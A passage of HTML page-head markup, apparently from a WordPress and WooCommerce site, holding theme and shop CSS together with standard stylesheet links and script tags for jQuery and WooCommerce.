!important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aimhi.ai/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.7.1' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aimhi.ai/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.7.1' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aimhi.ai/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.7.1' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#604b94;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#604b94;}.woocommerce-message::before,.woocommerce-info::before{color:#604b94;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#604b94;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#604b94;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#604b94;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#604b94;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#604b94;background-color:#604b94;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#604b94;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#604b94;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-5);
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-5);
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-5);
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aimhi.ai/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://aimhi.ai/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aimhi.ai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aimhi.ai/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://aimhi.ai/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aimhi.ai/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aimhi.ai/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aimhi.ai/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://aimhi.ai/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://aimhi.ai/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://aimhi.ai/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://aimhi.ai/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://aimhi.ai/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://aimhi.ai/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://aimhi.ai/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://aimhi.ai/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://aimhi.ai/wp-content/uploads/elementor/css/post-5.css?ver=1766114763' media='all' />
<link rel='stylesheet' id='amelia-elementor-widget-font-css' href='https://aimhi.ai/wp-content/plugins/ameliabooking/public/css/frontend/elementor.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='elementor-post-572-css' href='https://aimhi.ai/wp-content/uploads/elementor/css/post-572.css?ver=1766114764' media='all' />
<link rel='stylesheet' id='elementor-post-591-css' href='https://aimhi.ai/wp-content/uploads/elementor/css/post-591.css?ver=1766114764' media='all' />
<link rel='stylesheet' id='elementor-post-871-css' href='https://aimhi.ai/wp-content/uploads/elementor/css/post-871.css?ver=1766116521' media='all' />
<link rel='stylesheet' id='elementor-post-1668-css' href='https://aimhi.ai/wp-content/uploads/elementor/css/post-1668.css?ver=1766114764' media='all' />
<link rel='stylesheet' id='elementor-post-1488-css' href='https://aimhi.ai/wp-content/uploads/elementor/css/post-1488.css?ver=1766114764' media='all' />
<link rel='stylesheet' id='docquity-styles-css' href='https://aimhi.ai/wp-content/themes/aimhi/assets/css/styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='docquity-wp-styles-css' href='https://aimhi.ai/wp-content/themes/aimhi/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://aimhi.ai/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://aimhi.ai/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742225365' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lexenddeca-css' href='https://aimhi.ai/wp-content/uploads/elementor/google-fonts/css/lexenddeca.css?ver=1742225376' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesans3-css' href='https://aimhi.ai/wp-content/uploads/elementor/google-fonts/css/sourcesans3.css?ver=1742225415' media='all' />
<!--[if IE]>
<script src="https://aimhi.ai/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.7.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://aimhi.ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aimhi.ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/aimhi.ai\/?page_id=8","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
